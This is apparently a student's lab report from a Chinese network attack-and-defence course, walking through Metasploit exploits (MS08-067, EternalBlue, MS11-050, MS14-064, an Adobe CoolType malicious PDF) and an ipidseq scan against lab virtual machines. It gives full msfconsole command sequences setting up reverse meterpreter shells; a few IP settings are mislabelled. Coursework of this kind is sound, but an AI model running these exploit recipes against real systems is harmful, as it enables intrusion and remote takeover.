2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206《网络攻防技术》Exp5 MSF基础应用

- 实验任务

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

- 基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit-渗透攻击,用于利用漏洞取得权限;

payload-载荷,是在靶机上代码执行的代码,来实现想要完成的事情;

encode-编码,对代码进行伪装,达到能正常运行并且不被查杀的目的;

- 攻击实践

- 主动攻击实践

- ms08_067(失败)

- ms17_010永恒之蓝(成功)

- 针对浏览器的攻击

- ms11_050(失败)

- ms14_064(成功)

- 针对客户端的攻击

- Adobe(成功)

- 成功应用任何一个辅助模块

- ipidseq(成功)(唯一)

- 实验过程

- 主动攻击实践

- ms08_067

攻击方:kali 192.168.1.234

靶机:winxp 192.168.1.171输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.1.234 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 5206//攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.1.171 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > exploit //攻击

发现攻击失败,表示无法创建会话,我更换了靶机、上网查询找寻解决措施-关闭防火墙等都没能解决,可能是所用的靶机版本有1、高,补丁已经修复了。



- ms17_010永恒之蓝

攻击方:kali 172.20.10.4

靶机:win7 172.20.10.2输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

use exploit/windows/smb/ms17_010_eternalblue //使用漏洞

set payload windows/x64/meterpreter/reverse_tcp //选择攻击载荷

set RHOST 172.20.10.4 //设置攻击方ip

set LHOST 172.20.10.2 //设置靶机ip

exploit





开始攻击失败,同样是会话无法创建的问题:

我后来更换了靶机,攻击成功;





- 使用ipconfig指令可以查看靶机ip地址等,发现是一致的。

- 针对浏览器的攻击

- ms11_050

攻击方:kali 172.20.10.4

靶机:win7 172.20.10.2输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

msf > use windows/browser/ms11_050_mshtml_cobjectelement //使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //使用http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 172.20.10.4 //攻击方ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5206 //攻击方攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5206hx //统一资源标识符路径设置

使用show options指令查看配置的相关信息;



使用exploit进行攻击,并将生成的网址在靶机中打开,表示网页打开失败,浏览器停止工作,攻击失败,更改ie浏览器的安全选项也没有解决;

- ms14_064



攻击方:kali 172.20.10.4

靶机:winxp 172.20.10.5 / win7 172.20.10.2输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

use exploit/windows/browser/ms14_064_ole_code_execution //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

此时使用info指令查看详细信息,发现可选xp和win7两个攻击的靶机系统,两个我都进行尝试了;

继续输入指令进行设置:

set SRVHOST 172.20.10.4 //设置攻击方IP

set AllowPowerShellPrompt true

set LHOST 172.20.10.5 //攻击方ip

set LPORT 5206 //攻击方攻击端口

set target 0/1 //设置winXP/win7靶机

exploit //发起渗透攻击

将生成的网址在靶机中打开;

靶机为win7时,攻击始终发送不过去,攻击失败



靶机为winxp时,可以发现会话已经创建,攻击成功;

输入sessions -i 1指令获取会话连接,输入ipconfig指令可以查看靶机的ip地址等信息,发现一致;

- 针对客户端的攻击

- Adobe



攻击方:kali 172.20.10.4



靶机:winxp 172.20.10.5输入msfconsole指令,打开控制台;

依次输入以下指令进行设置:

use windows/fileformat/adobe_cooltype_sing //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST 172.20.10.4 //攻击方IP

set LPORT 5206 //攻击方攻击端口

set FILENAME 20165206exp5.pdf //生成的文件名

在终端中,将生成的文件按照文件路径复制出来,并复制到靶机中;



在kali中重新打开,并输入以下指令进行监听:

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST 172.20.10.4 //攻击方IP

set LPORT 5206 //攻击方攻击端口

exploit //监听



在靶机中打开20165206exp5.pdf的文件;

发现攻击成功,输入ipconfig指令可以查看靶机的ip地址等信息,发现一致;

- 关闭20165206exp5.pdf文件,会话关闭;

- 成功应用任何一个辅助模块





- ipidseq

ipidseq功能:扫描网段中的存活ip,识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

TCP空闲扫描:是一种高级的nmap扫描方式,这种扫描方式能让我们冒充网络上另一台主机的IP地址对目标进行更为隐秘的扫描。

输入show auxiliary查看所有辅助模块,并输入use scanner/ip/ipidseq选择攻击模块;

输入show payloads,并输入set payload windows/meterpreter/reverse_tcp指令进行选择;

输入show options指令查看相关信息;

设置靶机ip、攻击方ip等信息,输入exploit指令进行攻击;

攻击成功,完成扫描;

- 实践总结与体会

- 这次实验算是实战的开始吧,初步学习并尝试了漏洞的搜索、攻击模块的选择等,遇到了很多问题,但也学到了不少知识,收获很大。

- 离实战还缺些什么技术或步骤?

- 目前的水平距离实战还很远,首先实验中的攻击大多参考与学长学姐的博客,不足的地方还很多;其次,实验中使用的不少漏洞都已经被修复了,在实战中都不能成功的;还有就是实验中靶机也是反复尝试找到适合的,同一个攻击、同一个步骤在不同的靶机上都有不同的结果,距离实战灵活性较差。

2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用的更多相关文章

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

- 20155338 《网络攻防》Exp5 MSF基础应用

20155338 <网络攻防>Exp5 MSF基础应用 基础问题回答 1. 用自己的话解释什么是exploit,payload,encode? exploit将真正要负责攻击的代码传送到靶 ...

- 2015306 白皎 《网络攻防》Exp5 MSF基础应用

2015306 白皎 <网络攻防>Exp5 MSF基础应用 一.基础问题 用自己的话解释什么是exploit,payload,encode. exploit指由攻击者或渗透测试者利用一个系 ...

- 20155334 《网络攻防》Exp5 MSF基础应用

一.基础问题回答 解释exploit,payload,encode是什么: 项目 作用 exploit 是负载有用代码的交通工具,让代码到达目的地,并作用 payload 是有具体功能的代码,能够完成 ...

- 20155211 网络攻防技术 Exp08 Web基础

20155211 网络攻防技术 Exp08 Web基础 实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

随机推荐

- Git——开启区分大小写

前言 默认情况下git是忽略区分大小写的,多人合作的情况下不规范很容易造成问题,所以开启区分大小写. 步骤 开启 全局开启 git config --global core.ignorecase fa ...

- 使用Portainer管理Docker

Portainer Portainer安装非常简单,只需不到一分钟.Portainer完全支持Docker 1.10及更高版本. Mac 快速安装运行: 命令行输入: docker pull port ...

- python学习day21 面向对象(三)嵌套/特殊方法

1.嵌套 类/方法/对象都可以当做变量或嵌套到其他类型中. 函数的参数可以是任意类型. 可哈希(不可变)数据类型可以做字典的key. 类和对象可以做字典的key. 2.特殊方法(8) __init__ ...

- SQL SERVER 2008远程数据库移植到本地的方法

https://blog.csdn.net/wuzhanwen/article/details/77449229 Winform程序或网站后台的SQL SERVER 2008放置在远程服务器上,用Mi ...

- docker容器网络

1.我们在使用docker run创建Docker容器时,可以用--net选项指定容器的网络模式,Docker有以下4种网络模式: · host模式,使用--net=host指定 · containe ...

- 20175209 《Arrays和String单元测试》

20175209 <Arrays和String单元测试> 题目 在IDEA中以TDD的方式对String类和Arrays类进行学习,测试相关方法的正常,错误和边界情况 String类 ch ...

- python中__init__和__new__的区别

参考:https://my.oschina.net/liuyuantao/blog/747164 python中__metaclass的详解 参考:https://www.cnblogs.com/ia ...

- 使Python走向Effective系列目录

Effective以一词,并不单单局限于执行速度层面的高效率,同时有着令代码易于阅读.易于测试且易于维护等意思,此外,它还蕴藏着易于扩展.易于修改和易于多人协作等更为高阶的理念.如果能够通过一些具体的 ...

- luasocket编译安装遇到的坑

由于需要获得本机的IP地址,所以需要 : local socket = require('socket') local server_hostname = socket.dns.gethostname ...

- 树莓派3B+ 安装系统

安装概要步骤: 官网下载系统->刷入TF卡->设置开启显示器和SSH->通电->进入系统 1. 进入官方网站下载系统镜像 下载页面:https://www.raspberryp ...